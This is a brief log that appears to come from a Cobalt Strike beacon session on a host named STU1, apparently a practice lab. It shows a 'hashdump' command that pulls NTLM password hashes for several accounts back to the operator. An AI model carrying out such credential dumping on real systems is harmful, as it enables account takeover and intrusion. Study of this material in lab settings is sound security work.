 [05/16 05:34:00] beacon> hashdump
[05/16 05:34:00] [*] Tasked beacon to dump hashes
[05/16 05:34:01] [+] host called home, sent: 82541 bytes
[05/16 05:34:02] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
alice:1003:aad3b435b51404eeaad3b435b51404ee:a3793a7bde603001191b040efdecacd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[STU1] - x64 | Administrator * | 1108 - x86
beacon>